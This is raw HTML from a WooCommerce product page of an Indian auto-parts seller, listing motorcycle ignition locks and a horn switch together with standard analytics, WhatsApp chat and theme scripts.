		<a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-standard-500-2013-model-onwards-4-wires/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/11/0420D-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Ignition Lock for Royal Enfield Royal Enfield Classic 350 (4 Wires)" decoding="async" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="1623" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-standard-500-2013-model-onwards-4-wires/">Deutsche Ignition Lock for Royal Enfield Standard 500 (2013 Model Onwards) (4 Wires)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>255.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Ignition Lock for Royal Enfield Standard 500 (2013 Model Onwards) (4 Wires)				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="00ebefd18f" data-product-id="1623" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/?add-to-cart=1623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1623" data-product_sku="DEUS-0420D" aria-label="Add to cart: &ldquo;Deutsche Ignition Lock for Royal Enfield Standard 500 (2013 Model Onwards) (4 Wires)&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Ignition Lock for Royal Enfield Standard 500 (2013 Model Onwards) (4 Wires)&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-standard-500-2013-model-onwards-4-wires/" 
					class="open-quick-view quick-view-button"
					data-id="1623">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-1385 status-publish first instock product_cat-lock-and-switches product_cat-modular-switches-lock-and-switches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="1385">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-horn-switch-for-honda/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0500L_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Horn Switch for Honda Activa" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-horn-switch-for-honda/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0500L_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Horn Switch for Honda Activa" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="1385" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-horn-switch-for-honda/">Deutsche Horn Switch for Honda Activa</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Horn Switch for Honda Activa				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="00ebefd18f" data-product-id="1385" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/?add-to-cart=1385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1385" data-product_sku="DEUS-0500L" aria-label="Add to cart: &ldquo;Deutsche Horn Switch for Honda Activa&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Horn Switch for Honda Activa&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-horn-switch-for-honda/" 
					class="open-quick-view quick-view-button"
					data-id="1385">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-632 -->
			
					
	</div>

</div>

</div><!-- #product-3776 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				[html_block id="258"]			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="block-4" class="woodmart-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1600" height="1600" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-17.45.02.jpeg" alt="" class="wp-image-10434"/></figure>
</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>SITE LINK</strong><br />
<a href="https://deutscheauto.de/">Home</a><br />
<a href="https://deutscheauto.de/#about_us">About Us<br />
</a><a href="https://deutscheauto.de/shop/">Shop</a><a href="https://deutscheauto.de/terms-conditions/"><br />
Download<br />
Terms &amp; Condition</a><br />
<a href="https://deutscheauto.de/privacy-policy-2/">Privacy Policy</a><br />
<a href="https://deutscheauto.de/returns-exchanges/">Returns &amp; Exchange</a><br />
<a href="https://deutscheauto.de/shipping-policy/">Shipping Policy</a></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="text-3" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>DOWNLOAD</strong><br />
E-Catalogue &amp; Information</p>
<p><strong>CONTACT</strong><br />
Customer Care No.<br />
1800 103 6200</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-4" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>SEGMENT</strong><br />
<a href="https://deutscheauto.de/shop/?filter_segment=two-wheeler&amp;query_type_segment=or">Two Wheeler</a><br />
<a href="https://deutscheauto.de/shop/?filter_segment=three-wheeler&#038;query_type_segment=or">Three Wheeler</a><br />
Four Wheeler<br />
Agriculture<br />
Commercial Vehicle</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-5" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>SOCIAL CONTACT</strong><br />
<a href="https://www.facebook.com/swissautoesgroup"><img loading="lazy" decoding="async" class="alignnone wp-image-10443" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/facebook-logo-facebook-icon-transparent-free-png.webp" alt="" width="25" height="25" /></a><a href="https://www.instagram.com/deutscheauto/"><img loading="lazy" decoding="async" class="alignnone wp-image-10442" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/instagram-logo-icon-transparent-background-free-png.webp" alt="" width="26" height="26" /></a><a href=" https://www.linkedin.com/in/pawandeep-singh-b34976128/"><img loading="lazy" decoding="async" class="alignnone wp-image-10439" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/linkedin-logo-linkedin-logo-transparent-linkedin-icon-transparent-free-free-png-300x300.webp" alt="" width="26" height="26" /></a><a href=" https://www.youtube.com/channel/UCaAa4gHYIDBpIfD96TkXvVQ"><img loading="lazy" decoding="async" class="alignnone wp-image-10441" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/youtube-logo-youtube-icon-transparent-free-png-300x300.webp" alt="" width="28" height="28" /></a></p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="http://woodmart.xtemos.com"><strong>WOODMART</strong></a> <i class="fa fa-copyright"></i>  2019 CREATED BY <a href="http://xtemos.com"><strong><span style="color: red; font-size: 12px;">X</span>-TEMOS STUDIO</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small>													</div>
													<div class="col-right reset-mb-10">
								<img src="//dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2018/09/dummy-payments.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12902343;
			var sc_security="9abaf7c8";
					</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12902343/0/9abaf7c8/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;918800274600&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="99edaf84b5"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.deutscheauto.de"}},{"@type":"ListItem","position":2,"item":{"name":"Lock and Switches","@id":"https://www.deutscheauto.de/product-category/lock-and-switches/"}},{"@type":"ListItem","position":3,"item":{"name":"Ignition Cum Steering Lock","@id":"https://www.deutscheauto.de/product-category/lock-and-switches/ignition-cum-steering-lock/"}},{"@type":"ListItem","position":4,"item":{"name":"Deutsche Ignition Cum Steering Lock for Yamaha Fazer","@id":"https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/#product","name":"Deutsche Ignition Cum Steering Lock for Yamaha Fazer","url":"https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/","description":"Ignition Cum Steering Lock for Yamaha Fazer","image":"https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_01.jpg","sku":"DEUS-0427Y","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"465.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/","seller":{"@type":"Organization","name":"Deutsche - Swiss Auto Pvt. Ltd.","url":"https://www.deutscheauto.de"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918800274600","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","nonce":"2d345f0e90","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/","cart_redirectition":"yes","cart_page_url":"https://www.deutscheauto.de/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.0.2" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.0.2" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.0.2" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/device.min.js?ver=5.0.2" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.0.2" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.0.2" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.deutscheauto.de/cart/","ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    